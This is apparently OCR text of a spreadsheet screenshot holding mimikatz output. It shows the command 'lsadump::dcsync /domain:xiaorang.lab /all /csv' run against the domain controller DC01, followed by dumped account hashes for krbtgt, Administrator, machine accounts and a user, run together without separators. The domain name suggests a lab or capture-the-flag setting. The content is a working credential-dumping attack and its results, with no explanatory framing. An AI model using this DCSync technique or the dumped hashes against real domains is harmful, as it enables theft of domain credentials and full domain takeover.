 W365 教育版 mimikatz.csv
文件 开始 插入 页面 公式 数据 审阅 视图 工具
宋体 A+ A- 转换
格式刷 粘贴 B I U A A 换行 合并 ￥ % 000 ←.0 .00 .00 →.0
A1 fx
A B C D E F G H I J K L
1
2 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
3 .## ^ ##. A L'Amour" - (oe.eo)
4 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
5 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
6 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
7 '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
8
9 mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv
10 [DC] 'xiaorang.lab' will be the domain
11 [DC] 'DC01.xiaorang.lab' will be the DC server
12 [DC] Exporting domain 'xiaorang.lab'
13 [rpc] Service  : ldap
14 [rpc] AuthnSvc : GSS_NEGOTIATE (9)
15 502krbtgt3ffd5b58b4a6328659a606c3ea6f9b63514
16 1000DC01$7408967f1fd3c2ff807232b7b5c5fc95532480
17 500Administrator2c9d81bdcf3ec8b1def10328a7cc2f08512
18 1103WIN2016$aae3dca76f254c52708ee076935bb53316781312
19 1104WIN19-CLIENT$7c011200ecbe666945e465c200afcb5e16781312
20 1105Aldrich0607f770c2f37e09a850e09e920a9f45512
21
22 mimikatz(commandline) # exit
23 Bye!
24
25
26